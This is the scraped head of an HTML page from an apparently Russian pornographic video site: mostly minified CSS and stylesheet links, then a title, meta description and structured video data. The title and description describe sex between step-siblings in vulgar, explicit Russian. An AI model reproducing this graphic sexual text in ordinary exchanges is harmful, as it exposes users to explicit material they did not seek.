

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sex.batsa.pro/russkiy-seks-gde-paren-ebet-v-pizdu-svodnuyu-sestru
body_size: 15442
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="/themes/web/images/icons/favicon-48x48.png" sizes="48x48" />
    <link rel="icon" type="image/svg+xml" href="/themes/web/images/icons/favicon.svg" />
    <link rel="shortcut icon" href="/themes/web/images/icons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/web/images/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="Batsa" />
    <link rel="manifest" href="/themes/web/images/icons/site.webmanifest" />
            <!--<link href="https://unpkg.com/video.js@8.16.1/dist/video-js.min.css" rel="stylesheet">-->
        <!--<link href="https://unpkg.com/@silvermine/videojs-quality-selector/dist/css/quality-selector.css" rel="stylesheet">-->
        <link href="https://cdn.jsdelivr.net/npm/video.js@8.16.1/dist/video-js.min.css" rel="stylesheet">
        <link href="https://cdn.jsdelivr.net/npm/@silvermine/videojs-quality-selector/dist/css/quality-selector.css" rel="stylesheet">
         <style>
        @import url(https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap);*,:active,:focus,a:active,a:focus{outline:0}button,hr,input{overflow:visible}img,legend{max-width:100%}*,legend{padding:0}progress,sub,sup{vertical-align:baseline}*,body,h1,h2,h3{margin:0}[class*=" icon-"],[class^=icon-],html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header,.mobile-nav{backdrop-filter:blur(5px)}.btn-rating-down.active,.btn-rating-down:hover,.category-title:hover,.clip-info .text-video a,.disclaimer a,.download-dropdown-content a:hover,.grid-item-content-unique:hover .grid-item-title-unique,.grid-item-content:hover .grid-item-title,.mobile-nav .nav-menu a:hover,.nav-menu .active a,.nav-menu a i,.nav-menu a:hover,.search-btn:hover,a:hover{color:#ff5454}.thumbnail-item:hover .thumbnail-info,.thumbnail-wrapper:hover,a{background-color:transparent}.mobile-nav.open,.overlay{bottom:0}.dropdown-content li a,.nav-menu a,a{text-decoration:none}.btn-pager.disabled,.grid-item-video{pointer-events:none}.dropdown-content li,.footer-nav li,.nav-menu,.pager li{list-style:none}html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth;scrollbar-width:thin;scrollbar-color:#ff5454 #edeff1}*{border:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.btn-download:hover .download-dropdown-content,.categories.show .dropdown-menu,.download-dropdown-content.show,.dropdown.show .dropdown-content,details,main{display:block}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{color:#000;cursor:pointer!important}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;color:#676d74}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;white-space:normal}textarea{overflow:auto}summary{display:list-item}.categories .dropdown-menu,.hidden,[hidden],template{display:none}.header-container,.logo{display:flex;align-items:center}::-webkit-scrollbar{width:10px;background-color:#edeff1}::-webkit-scrollbar-thumb{background-color:#ff5454;border-radius:5px}::-webkit-scrollbar-track{background-color:#edeff1}body{min-height:100vh;background:#edeff1;font-family:Manrope,sans-serif;font-optical-sizing:auto;font-size:13px;color:#cacaca;line-height:1.5}body.has-overlay{overflow:hidden}h1,h2,h3{font-size:30px;font-weight:700;color:#000;line-height:1.2}h1:first-child,h2:first-child,h3:first-child{margin-top:10px;margin-bottom:10px}i.la{font-family:icomoon;text-rendering:optimizeLegibility!important;font-style:normal;height:inherit;line-height:inherit}@font-face{font-family:icomoon;src:url('/themes/web/iconfont/icomoon.eot?zcbev6');src:url('/themes/web/iconfont/icomoon.eot?zcbev6#iefix') format('embedded-opentype'),url('/themes/web/iconfont/icomoon.ttf?zcbev6') format('truetype'),url('/themes/web/iconfont/icomoon.woff?zcbev6') format('woff'),url('/themes/web/iconfont/icomoon.svg?zcbev6#icomoon') format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.icon-airplay:before{content:"\e900"}.icon-award:before{content:"\e901"}.icon-bell:before{content:"\e902"}.icon-calendar:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-left:before{content:"\e905"}.icon-chevron-right:before{content:"\e906"}.icon-chevron-up:before{content:"\e907"}.icon-clock:before{content:"\e908"}.icon-download-cloud:before{content:"\e909"}.icon-eye:before{content:"\e90a"}.icon-flag:before{content:"\e90b"}.icon-folder:before{content:"\e90c"}.icon-folder-plus:before{content:"\e90d"}.icon-heart:before{content:"\e90e"}.icon-home:before{content:"\e90f"}.icon-loader:before{content:"\e910"}.icon-menu:before,.menu-toggle-mobile i::before{content:"\e911"}.icon-message-circle:before{content:"\e912"}.icon-minus:before{content:"\e913"}.icon-monitor:before{content:"\e914"}.icon-more-horizontal:before{content:"\e915"}.icon-more-vertical:before{content:"\e916"}.icon-plus:before{content:"\e917"}.icon-search:before,.search-toggle::before{content:"\e918"}.icon-star:before{content:"\e919"}.icon-tag:before{content:"\e91a"}.icon-thumbs-down:before{content:"\e91b"}.icon-thumbs-up:before{content:"\e91c"}.icon-tv:before{content:"\e91d"}.icon-video:before{content:"\e91e"}.icon-x:before,.menu-toggle-mobile.close i::before,.search-toggle.close::before{content:"\e91f"}.icon-youtube:before{content:"\e920"}.container{width:100%;max-width:1366px;margin:0 auto;padding:0 10px}.header{padding:5px 0;position:fixed;width:100%;top:0;left:0;z-index:1000;transition:background-color .3s;background-color:rgba(57,38,34,.95);-webkit-backdrop-filter:blur(5px);height:66px}.nav-menu a i,.nav-menu a:hover i,.toggle-icon{transition:transform .3s}.main-content{padding-top:60px}.header-container{justify-content:space-between}.nav,.nav-menu{align-items:center;display:flex}.logo img{max-width:175px;height:auto;margin-left:10px;padding-top:10px;padding-right:10px}.nav{flex-grow:1;justify-content:center}.nav-menu{flex-wrap:wrap;padding-top:7px;margin:0;line-height:1.3}.nav-menu li{margin:0 15px}.nav-menu a{font-size:15px;color:#fff;display:flex;align-items:center;position:relative;font-weight:500}.nav-menu a i{font-size:16px;padding-right:8px;padding-bottom:3px;font-weight:500}.nav-menu a:hover i{color:#ff5454;transform:scale(1.1)}.toggle-icon{margin-left:8px}.dropdown-menu{display:none;position:absolute;background-color:rgba(245,247,249,.95);padding:8px 0;box-shadow:0 4px 8px rgba(0,0,0,.1);width:100%;top:100%;left:50%;transform:translateX(-50%);z-index:1000}.thumbnail-item,.thumbnail-item.special{position:relative;width:100%}.thumbnail-info,.thumbnail-wrapper{background-color:#fff;transition:background-color .3s}.thumbnail-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:15px;justify-items:center;max-width:1366px;margin:0 auto;padding:0 10px}.content,.overlay{position:absolute}.thumbnail-wrapper{border-radius:5px;overflow:hidden}.thumbnail-item img{width:100%;aspect-ratio:16/9;object-fit:cover;display:block;transition:opacity .3s,transform .3s}.grid-item-image-cats-custom img:hover,.grid-item-image-cats-custom-unique img:hover,.grid-item-image-cats-unique:hover img,.grid-item-image-cats:hover img,.thumbnail-item img:hover{transform:scale(1.03)}.thumbnail-info{display:flex;justify-content:space-between;align-items:center;padding:7px}.category-title{font-size:11px;font-weight:700;text-transform:uppercase;color:#000;margin:0;cursor:pointer}.category-count{font-size:11px;color:#838d98;display:flex;align-items:center;font-weight:700}.category-count .icon-video{margin-right:5px;font-size:11px;color:#838d98;margin-bottom:1px}.content{display:flex;flex-direction:column;align-items:center;justify-content:center;top:47%;left:50%;transform:translate(-50%,-50%);color:#fff}.overlay{top:0;left:0;right:0;background-color:rgba(0,0,0,.5);opacity:1;transition:opacity .3s}.thumbnail-item.special{display:block}.icon-folder-plus{font-size:24px;margin-bottom:5px;margin-left:5px;display:flex;justify-content:center;color:#ff5454}.category-title.special-title{font-size:11px;margin:0;text-align:center;width:100%;color:#fff}.categories.show .toggle-icon,.show .toggle-icon{transform:rotate(180deg)}#chevron-icon{font-size:12px;color:#fff;margin-left:8px;padding-top:4px;font-weight:600}@media screen and (max-width:1200px){.thumbnail-grid{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width:1024px){.thumbnail-grid{grid-template-columns:repeat(4,1fr)}}.menu-toggle-mobile{display:none;font-size:22px;color:#fff;cursor:pointer;position:fixed;top:20px;left:10px;z-index:1001;padding:0;background:0 0;border:none}.mobile-nav,.search{position:fixed;z-index:999;width:100%;overflow:hidden}.menu-toggle-mobile i{display:inline-block;transition:transform .4s}.menu-toggle-mobile.close i{transform:rotate(180deg);transition:transform .4s}.mobile-nav{bottom:-100%;height:100%;background:rgba(57,38,34,.9);-webkit-backdrop-filter:blur(5px);transition:bottom .4s ease-out}.mobile-nav .nav-menu{padding:60px 0 0}.mobile-nav .nav-menu li{margin:0;padding:18px 13px}.mobile-nav .nav-menu a{color:#fff;font-size:17px;text-decoration:none;transition:color .3s;font-weight:700}.mobile-nav .nav-menu a i{color:#ff5454;font-size:18px;padding-right:10px}.search{max-height:0;transition:max-height .4s ease-out,padding .4s ease-out;top:66px;background-color:#2a2e33;opacity:0}.search.show{max-height:100px;padding:8px 10px;opacity:1;background-color:#edeff1;box-shadow:0 4px 8px rgba(0,0,0,.2)}.search-toggle{font-size:22px;margin-top:5px;color:#fff;cursor:pointer;float:right;position:relative;transition:transform .4s;margin-right:15px}.search-input,.search-wrapper{max-width:1348px;margin:0 auto}.search-input{height:40px;padding:0 40px 0 15px;border-radius:5px;border:1px solid #c7d4e2;font-size:12px;width:100%;transition:width .3s ease-in-out;color:#000;display:block;position:relative}.search-btn{position:absolute;right:15px;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#000;font-size:20px;cursor:pointer;transition:transform .3s ease-in-out}.download-dropdown,.dropdown,.search-wrapper{position:relative}.search-wrapper{display:flex;justify-content:center;align-items:center}.search-wrapper:hover .search-input{width:100%}.heading{margin:20px 0 8px;padding-top:15px;display:flex;flex-wrap:wrap;align-items:center}.btn,.dropbtn,.dropdown-content li a{padding:12px 16px;color:#000;font-weight:500}.heading-sidebar h3{margin:0;padding-bottom:5px}.heading:first-child{margin-top:0}.heading h1,.heading h2,.heading h3{margin:0 auto 0 0}.dropdown-wrapper{display:flex;align-items:center;gap:5px}.btn,.dropbtn{background-color:#dee2e7;font-size:14px;cursor:pointer;border-radius:5px;display:inline-flex;align-items:center;justify-content:center;border:none;height:38px}.btn.active,.btn:hover,.dropbtn.active,.dropbtn:hover,.list li a:hover{background-color:#ff5454;color:#fff}.icon-chevron-down,.icon-chevron-up{font-size:10px;padding-left:5px}.dropdown-content{display:none;position:absolute;background-color:rgba(222,226,231,.5);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;top:100%;left:0;min-width:100%;width:max-content;border-radius:5px}.grid,.grid-big{margin:0 auto;display:grid;gap:15px}.dropdown-content li a{display:block;font-size:13px}.dropdown-content li:hover{background-color:rgba(255,255,255,.3)}.container-background{background-color:#dee2e7;padding:18px 0}.grid-big{grid-template-columns:repeat(3,1fr)}.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{position:absolute;font-size:13px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-dur,.grid-item-fresh,.grid-item-pop,.grid-item-star{top:5px;left:5px}.grid-item-date,.grid-item-rate,.grid-item-view-big{top:5px;right:5px}.grid-item-like i,.grid-item-rate i{color:#a2ff00}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{margin-right:3px;font-size:12px}.grid-item-image.active .grid-item-date,.grid-item-image.active .grid-item-dur,.grid-item-image.active .grid-item-fresh,.grid-item-image.active .grid-item-like,.grid-item-image.active .grid-item-pop,.grid-item-image.active .grid-item-rate,.grid-item-image.active .grid-item-star,.grid-item-image.active .grid-item-view,.grid-item-image.active .grid-item-view-big,.grid-item-image:hover .grid-item-date,.grid-item-image:hover .grid-item-dur,.grid-item-image:hover .grid-item-fresh,.grid-item-image:hover .grid-item-like,.grid-item-image:hover .grid-item-pop,.grid-item-image:hover .grid-item-rate,.grid-item-image:hover .grid-item-star,.grid-item-image:hover .grid-item-view,.grid-item-image:hover .grid-item-view-big{opacity:0;transition:opacity .3s}.grid{grid-template-columns:repeat(4,1fr)}.aspect-ratio-16x9 .grid-item-image-cats-unique::before,.aspect-ratio-16x9 .grid-item-image-cats::before,.aspect-ratio-16x9 .grid-item-image::before{content:"";display:block;padding-top:56.25%}.aspect-ratio-4x3 .grid-item-image-cats-unique::before,.aspect-ratio-4x3 .grid-item-image-cats::before,.aspect-ratio-4x3 .grid-item-image::before{content:"";display:block;padding-top:75%}.grid-item,.grid-item-unique{position:relative;transition:transform .3s}.grid-item-image,.grid-item-image-cats,.grid-item-image-cats-unique{position:relative;display:block;width:100%;background:#fff;overflow:hidden;border-radius:7px;margin-bottom:3px}.grid-item-image img,.grid-item-video{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s}.grid-item-description,.grid-item-hover-description p{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;white-space:normal;overflow:hidden}.grid-item-image.active img,.grid-item-image:hover img,.grid-item-video{opacity:0}.grid-item-image.active .grid-item-video,.grid-item-image.active img,.grid-item-image:hover .grid-item-video,.grid-item-image:hover img{transform:scale(1.03);opacity:1}.grid-item-dur,.grid-item-like,.grid-item-view{position:absolute;font-size:11px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-view{bottom:5px;left:5px}.grid-item-like{bottom:5px;right:5px;background:rgba(0,0,0,.6)}.grid-item-dur i,.grid-item-like i,.grid-item-view i{margin-right:3px;font-size:10px}.grid-item-description{font-size:13px;font-weight:500;color:#000;padding:3px 7px;-webkit-line-clamp:2;max-height:calc(1.5em * 2);min-height:calc(1.5em * 2);line-height:1.2em;margin-top:5px;word-wrap:break-word}.dots,.pager li a{min-width:50px;min-height:50px;text-decoration:none}.grid-item-hover-description{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);color:#fff;display:flex;justify-content:flex-start;align-items:center;text-align:left;font-size:11px;padding:10px;opacity:0;transition:opacity .3s}.grid-item-hover-description p{-webkit-line-clamp:6;line-height:1.5em;max-height:calc(1.5em * 6);margin:0;text-align:left}.grid-item-vids i,.grid-item-vids-custom i,.grid-item-vids-custom-unique i,.grid-item-vids-unique i{margin-right:5px;font-weight:500;font-size:12px;padding-top:2px}.grid-item-image.active .grid-item-hover-description,.grid-item-image:hover .grid-item-hover-description{opacity:1}@media screen and (max-width:1366px){.grid-big{grid-template-columns:repeat(3,1fr)}.grid{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:992px){.logo img{margin-left:30px}.nav-menu{flex-direction:column;align-items:flex-start}.nav-menu li{margin:10px 0}.nav{display:none}.menu-toggle-mobile{display:block!important}.grid{grid-template-columns:repeat(2,1fr)}}.grid-item-image-cats img,.grid-item-image-cats-unique img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s,transform .3s}.grid-item-content,.grid-item-content-unique{display:flex;justify-content:space-between;align-items:center;padding:3px 7px}.grid-item-title,.grid-item-title-unique{font-size:13px;font-weight:700;margin:0;color:#000;text-transform:uppercase;transition:.2s ease-in;display:flex;align-items:center}.grid-item-vids,.grid-item-vids-unique{font-size:11px;color:#838d98;font-weight:700;display:flex;align-items:center;padding-bottom:2px}.grid-item-vids i,.grid-item-vids-unique i{display:flex;align-items:center}.grid-custom{display:grid;grid-template-columns:repeat(4,1fr);gap:20px;max-width:1366px;margin:0 auto}.grid-item-custom,.grid-item-custom-unique{position:relative;overflow:hidden;border-radius:5px}.aspect-ratio-2x3{width:100%;padding-top:150%;position:relative}.grid-item-image-cats-custom img,.grid-item-image-cats-custom-unique img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border-radius:5px;transition:opacity .3s,transform .3s}.grid-item-content-custom,.grid-item-content-custom-unique{position:absolute;bottom:0;left:0;right:0;padding:10px;background-color:rgba(0,0,0,.6);display:flex;justify-content:space-between;align-items:center;transition:opacity .3s}.grid-item-title-custom{font-size:13px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom{font-size:11px;color:#fff;font-weight:700;display:flex;align-items:center}.grid-item-custom-unique:hover .grid-item-content-custom-unique,.grid-item-custom:hover .grid-item-content-custom{opacity:.7}@media (max-width:1024px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:480px){.grid-custom{grid-template-columns:1fr}}.pager{margin:20px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.pager li{margin:0;padding:3px}.pager li a{padding:10px;display:flex;align-items:center;justify-content:center;font-size:17px;color:#000;border-radius:5px;margin:0;font-weight:700;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.footer-nav li a,.list a{-webkit-transition:.2s ease-in;-o-transition:.2s ease-in}@media screen and (max-width:768px){.search-toggle{float:right;margin-left:auto;margin-right:15px}body{font-size:14px}h1,h2,h3{margin:0;font-size:26px;font-weight:700}.grid-big{grid-template-columns:repeat(1,1fr)}.pager{display:flex;flex-wrap:nowrap;justify-content:center;align-items:center;margin:0;padding:0;list-style:none;overflow-x:auto}.pager li{margin:0;padding:15px 2px}.dots,.pager li:nth-child(n+4):nth-child(-n+7){display:none}}.list,.list a,.list-video,.list-video a{overflow:hidden}.btn-pager,.dots{display:inline-flex;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:500;cursor:pointer}.btn-pager{padding:15px;align-items:center;justify-content:center;background-color:#dee2e7;font-size:13px;line-height:10px}.clip-rating,.dots{align-items:center}.btn-pager span{font-size:18px}.dots{padding:20px;justify-content:center;font-size:16px;color:#000;line-height:16px;background-color:none}.btn-pager.active,.btn-pager:hover{background:#ff5454;color:#fff}.btn-complain:hover,.btn-download:hover,.list a,.list-video li a:hover,.toggle-comments-btn:hover{background-color:#dee2e7}.list{text-align:left;margin:-10px auto 0}.list li,.list-video li{float:left;margin:10px 5px 0 0;list-style-type:none}.list a{color:#000;border-radius:5px;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;transition:.2s ease-in;font-weight:500}.list li a i,.list-video li a i{padding-right:5px;color:#818e9f;-webkit-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}.btn-complain span,.btn-download span,.disclaimer a:hover,.footer-nav li a:hover,.list a:before,.list-video a:before{color:#000}.list a:hover:before,.list li a:hover i{color:#fff}.footer{margin-top:30px;padding-top:60px;padding-bottom:20px;color:#838d98;font-size:11px;flex-direction:column;align-items:center;text-align:center;background:#dee2e7;font-weight:600}.footer-nav{margin:15px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center;font-size:13px;font-weight:700}.footer-nav li{margin:0 8px;padding:0}.footer-nav li a{color:#ff5454;transition:.2s ease-in}.disclaimer{margin:5px 0;padding:30px}.footer-logo{flex:1;display:flex;align-items:center}.footer-logo img{max-width:280px;height:auto;margin:0 auto;padding-bottom:20px}.video{display:grid;grid-template-columns:1fr 25%;padding-top:30px}.video:last-child{padding-top:0}.video-container{flex-grow:1}.video-container h1{margin-top:5px;margin-bottom:0}.video-player{position:relative;margin-bottom:5px}.clip-panel{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding:10px 0}.clip-rating{display:flex;gap:5px;justify-content:flex-start}.info-details{display:flex;align-items:center;justify-content:center;gap:10px;padding-right:15px}.clip-rating a i{padding-right:10px}@media screen and (max-width:768px){.footer-logo img{max-width:175px}.clip-panel{margin-top:-10px;justify-content:flex-start}.clip-rating{flex-wrap:wrap}.item-add,.item-eye,.item-num{margin-top:15px;margin-right:0;margin-left:0}}.item-add,.item-eye,.item-num{margin:0 auto;padding:5px;background:0 0;color:#768394;font-size:15px;font-weight:400;display:inline-flex;align-items:center;justify-content:center;gap:5px}.item-add i,.item-eye i,.item-num i{margin-right:5px}.item-add span,.item-eye span,.item-num span{color:#000;font-size:15px;font-weight:700}.btn-rating-down,.btn-rating-up{display:inline-flex;align-items:center;justify-content:center;font-size:23px;font-weight:700;color:#768394;line-height:1.5;cursor:pointer}.btn-rating-down span,.btn-rating-up span{padding-right:15px;font-size:15px;font-weight:700;color:#000;line-height:1.5}.btn-rating-up.active,.btn-rating-up:hover{color:#65ad3a}.btn-group{display:flex;gap:10px;margin-top:5px}.btn-complain,.btn-download{padding:10px 15px;border:1px solid #a8b8cd;background-color:#fff;color:#768394;font-size:14px;font-weight:500;cursor:pointer;display:inline-flex;align-items:center;justify-content:center;position:relative;z-index:1;border-radius:5px;height:40px}.btn-complain i,.btn-download i{margin-right:10px;font-weight:700;font-size:17px}.download-dropdown-content{display:none;position:absolute;background-color:#fff;border:1px solid #a8b8cd;z-index:1;min-width:184px;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:5px;margin-top:1px}.download-dropdown-content a{color:#000;padding:10px 15px;text-decoration:none;display:block;font-weight:500}.list-video{text-align:left;margin:10px auto 0}.list-video a{background-color:#fff;color:#000;border-radius:5px;border:1px solid #a8b8cd;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;font-weight:500}.list-video li a:hover{color:#000;border:1px solid #a8b8cd}.modal{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.modal-content{background-color:#fff;margin:15% auto;padding:15px;border:1px solid #a8b8cd;width:90%;border-radius:5px;max-width:500px}.captcha-container{display:flex;align-items:center;margin-top:10px}.captcha-container input,.modal-content textarea{border:1px solid #a8b8cd;border-radius:5px;padding:10px;flex-grow:1;margin-right:10px;max-width:360px}.modal-content textarea{margin-bottom:10px;width:100%;height:100px;box-sizing:border-box}.btn-send{background-color:#ff5454;color:#fff;padding:10px;border:none;cursor:pointer;margin-top:10px;border-radius:5px;transition:background-color .3s;font-weight:500}.btn-send:hover{background-color:#92a0b1}.clip-info .text-video{font-size:13px;line-height:20px;color:#000;font-weight:500}.clip-info .text-video a:hover{color:#ac3131;text-decoration:underline}.comments-section{display:flex;background-color:#fff;padding:0 5px;border-radius:5px;margin-top:20px}.left-side,.right-side{width:50%;padding:20px}.comments-section h3{font-size:13px;font-weight:700;margin-bottom:15px}.comment-input,.name-input{width:100%;padding:10px;border:1px solid #a8b8cd;border-radius:5px;margin-bottom:15px;background-color:#fff;font-size:13px;color:#000}.submit-btn,.toggle-comments-btn{padding:10px 20px;cursor:pointer}.comment-input::placeholder,.name-input::placeholder{color:#000}.comment-input{height:80px}.submit-btn{background-color:#ff5454;color:#fff;border:none;border-radius:5px;font-size:13px;font-weight:500}.submit-btn:hover{background-color:#8fa1b3}.right-side .divider:not(.hidden){border:.5px solid #a8b8cd;margin:15px 0}.comment:not(.hidden){display:flex;align-items:flex-start;margin-bottom:15px}.avatar{width:40px;height:40px;border-radius:50%;margin-right:10px}.comment-details,.vids-sidebar{display:flex;flex-direction:column}.comment-header{display:flex;align-items:center;width:100%}.author-name{font-size:13px;font-weight:700;color:#ff5454;margin-right:20px}.comment-date{font-size:11px;color:#a8b8cd}.comment-text{font-size:13px;color:#000;margin-top:5px;font-weight:500}.no-comments-message{color:#595959}.button-container:not(.hidden){display:flex;justify-content:center;margin-top:15px}.toggle-comments-btn{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;display:inline-block;margin-top:15px;font-weight:500}.vids-sidebar{margin:-7px 0 0 10px;flex-shrink:0}.vids-sidebar>div:not(:last-child){margin:0 0 12px}@media screen and (max-width:1080px){.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{font-size:12px}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{font-size:11px}.video{flex-direction:column}.vids-sidebar{width:100%;margin:10px auto 15px;display:grid;grid-template-columns:repeat(2,1fr);gap:10px;max-width:600px;justify-items:center}.grid-item-custom-unique{margin:3px;width:100%}.vids-sidebar-hidden{display:none}.video{grid-template-columns:1fr}}@media screen and (max-width:360px){.grid{grid-template-columns:repeat(1,1fr)}.vids-sidebar{grid-template-columns:2fr}}@media screen and (max-width:600px){.vids-sidebar{grid-template-columns:2fr}}.grid-container-unique{display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.grid-item-title-custom-unique{font-size:11px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom-unique{font-size:10px;color:#fff;font-weight:700;display:flex;align-items:center}.toggle-models-btn-unique{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;padding:10px 20px;cursor:pointer;display:block;margin:10px auto;font-weight:500}@media screen and (max-width:768px){.comments-section{flex-direction:column}.left-side,.right-side{width:100%;padding:10px}.right-side .comment-header{flex-direction:column;align-items:flex-start}.right-side .comment-date{margin-top:5px}.grid-item-title-custom-unique{font-size:12px}.grid-item-vids-custom-unique{font-size:10px}}@media screen and (max-width:480px){.grid-item-title-custom-unique{font-size:11px}.grid-item-vids-custom-unique{font-size:9px}.grid-item-content-custom-unique{padding:5px}}.mb-auto{margin-bottom:auto!important}p.lead{font-size:18px;color:#000}.video-js .vjs-big-play-button{height:2em;width:2em;max-height:2em;max-width:2em;margin-top:-1em;margin-left:-1em;line-height:2em;border-radius:2em;border:0;font-size:3em}
    </style>
    <title>Русский секс где парень ебёт в пизду сводную сестру</title>
    <meta name="description" content="Порно видео с разговорами на русском языке, где красивая девушка Mysaaat трахается со сводным братом. Парень ебёт девчонку в вагину, доставляя ей наслаждение своим хуем по полной программе."/>
                    <script type="application/ld+json">
            {
                    "@context": "https://schema.org",
                    "@type": "VideoObject",
                    "isFamilyFriendly": false,
                    "name": "Русский секс где парень ебёт в пизду сводную сестру",
                    "description": "Порно видео с разговорами на русском языке, где красивая девушка Mysaaat трахается со сводным братом. Парень ебёт девчонку в вагину, доставляя ей наслаждение своим хуем по полной программе..",
                    "url": "https://sex.batsa.pro/russkiy-seks-gde-paren-ebet-v-pizdu-svodnuyu-sestru",
                    "thumbnailUrl": "https://sex.batsa.pro/files/screens/1/7598/russkiy-seks-gde-paren-ebet-v-pizdu-svodnuyu-sestru_full.webp",
                    "uploadDate": "2024-03-19T12:04:42+02:00",
                    "duration": "PT11M26S",
                    "width": "640",
                    "height": "360",
                    "interactionStatistic": {
                        "@type": "InteractionCounter",
                        "interactionType": "https://schema.org/WatchAction",
                        "userInteractionCount": "45873"
                    }
                }
        </script>
